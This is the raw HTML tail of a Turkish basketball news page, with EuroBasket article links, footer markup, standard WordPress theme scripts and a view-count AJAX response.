                        <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/12-dev-adam-finalde-eurobasket/"  rel="bookmark" title="12 Dev Adam Finalde! | #EuroBasket">12 Dev Adam Finalde! | #EuroBasket</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://trendbasket.net/tam-gaz-devam-ediyoruz-eurobasket-5-gunun-programi/"  rel="bookmark" class="td-image-wrap " title="Tam gaz devam ediyoruz | EuroBasket 5. günün programı" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://trendbasket.net/wp-content/uploads/fudibipgsx8gbsbourha-696x464.webp')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/tam-gaz-devam-ediyoruz-eurobasket-5-gunun-programi/"  rel="bookmark" title="Tam gaz devam ediyoruz | EuroBasket 5. günün programı">Tam gaz devam ediyoruz | EuroBasket 5. günün programı</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://trendbasket.net/turkiye-3-3-yapmak-icin-parkede-eurobasket-4-gun-programi/"  rel="bookmark" class="td-image-wrap " title="Türkiye, 3/3 yapmak için parkede | EuroBasket 4. gün programı" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://trendbasket.net/wp-content/uploads/GzimsUUXkAAB4Ar-696x464.jpeg')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/turkiye-3-3-yapmak-icin-parkede-eurobasket-4-gun-programi/"  rel="bookmark" title="Türkiye, 3/3 yapmak için parkede | EuroBasket 4. gün programı">Türkiye, 3/3 yapmak için parkede | EuroBasket 4. gün programı</a></h3>                    </div>
                            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Devamını Göster" id="next-page-tdi_29" data-td_block_id="tdi_29">Devamını Göster<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Metehan Metin Cetin"><meta itemprop="url" content="https://trendbasket.net/author/mmcetin/"></span><meta itemprop="datePublished" content="2019-08-30T11:26:54+03:00"><meta itemprop="dateModified" content="2019-08-30T11:26:54+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://trendbasket.net/yunanistan-12-kisilik-fibawc-kadrosunu-acikladi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png"></span><meta itemprop="name" content="Basketbol Haberleri"></span><meta itemprop="headline" content="Yunanistan, 12 kişilik #FIBAWC kadrosunu açıkladı!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_30" class="tdc-zone"><div class="tdc_zone tdi_31  wpb_row td-pb-row"  >
<style scoped>.tdi_31{min-height:0}.tdi_31{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_31{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31{width:100%!important}}@media (max-width:767px){.tdi_31{width:100%!important}}</style><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}.tdi_33,.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33{padding-top:5px!important;padding-bottom:5px!important;position:relative}.tdi_33 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_33{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_32_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_32_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_32_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-top:10px!important;width:72%!important}@media (max-width:767px){.tdi_36{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36{width:78%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_36{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_36 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket.net, 30 Ağustos 2012 yılından bu yana Türkiye'nin özgür, tarafsız basketbol portalı olarak yayın hayatına devam etmektedir.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_37 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-top:5px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_38 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_38 .tdm-social-item i.td-icon-linkedin,.tdi_38 .tdm-social-item i.td-icon-pinterest,.tdi_38 .tdm-social-item i.td-icon-blogger,.tdi_38 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_38 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_38 .tdm-social-item i{line-height:39.2px}.tdi_38 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_38 .tdm-social-item i,.tds-team-member2 .tdi_38.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_38 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_38"><div class="tdm-social-item-wrap"><a href="https://facebook.com/trendbasket" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/trendbasket" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/trendbasket" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCcvg1LgYbSQApDrNFgNf8oQ" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_39" class="tdc-row"><div class="vc_row tdi_40  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_40,.tdi_40 .tdc-columns{min-height:0}.tdi_40,.tdi_40 .tdc-columns{display:block}.tdi_40 .tdc-columns{width:100%}@media (min-width:767px){.tdi_40.tdc-row-content-vert-center,.tdi_40.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_40.tdc-row-content-vert-bottom,.tdi_40.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_40.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_40.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_40{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_40 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_40{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_39_rand_style td-element-style" ><style>.tdi_39_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_42{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>@media (max-width:767px){.tdi_43{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_43{text-align:left!important}.tdi_43 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket &copy; Her hakkı saklıdır</p></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}.tdi_45{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_45{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_46 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:0px!important}@media(min-width:1141px){.tdi_46{display:inline-table!important}}@media (max-width:767px){.tdi_46{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_46 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_46 ul li a{justify-content:flex-start}body .tdi_46 .td-blm-menu-item-txt{flex-grow:1}body .tdi_46 ul li{margin-right:16px}body .tdi_46 ul li:last-child{margin-right:0}body .tdi_46 a,body .tdi_46 .td-blm-sub-icon{color:#cccccc}body .tdi_46 li.current-menu-item>a,body .tdi_46 li.current-menu-ancestor>a,body .tdi_46 li.current-category-ancestor>a,body .tdi_46 li.current-page-ancestor>a,body .tdi_46 a:hover,body .tdi_46 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_46 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_46 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_46 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_46 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_46 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_46 li{font-size:11px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_46 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-296062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-296062"><a href="https://trendbasket.net"><span class="td-blm-menu-item-txt">Ana Sayfa</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696acaf409496
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media screen and (max-width:600px){.td-social-bundle{visibility:hidden;clear:both;float:left;margin:10px auto 5px 20px;width:28%;display:none}}.box1{border:1px solid #10ef53;box-shadow:rgba(60,64,67,0.3) 0px 1px 2px 0px,rgba(60,64,67,0.15) 0px 2px 6px 2px}@media (max-width:767px){.td-header-rec-wrap{margin-left:0;margin-right:0;display:table;width:100%}.td_single_image_bg .amp-wp-49bee6b{display:block;height:130px}}</style>

<script type="text/javascript">jQuery('.single .td-post-sharing-visible .td-social-print').after('<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-bundle" href="https://bundle.page.link/trendbasket" style="transition: opacity 0.2s ease 0s; opacity: 1;" target="_blank"><img src="https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png" style="border: 1px solid #ddd;height: 39px;"></a>');

</script><script type='text/javascript' src='https://trendbasket.net/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>
<script defer type='text/javascript' src='https://trendbasket.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768058622' id='akismet-frontend-js'></script>


<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://trendbasket.net/wp-content/uploads/trnd-background.jpg\' alt="trnd-background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[252948]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_author","style_general_icon","style_general_single_date","style_general_single_post_share","style_general_single_image","style_general_single_content","style_general_single_tags","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da47af388af149eea82cd7189671b291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 6816 objects (1 MB) from Redis using PhpRedis (v5.3.7).
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1
body_size: -411
content:
{"252948":67}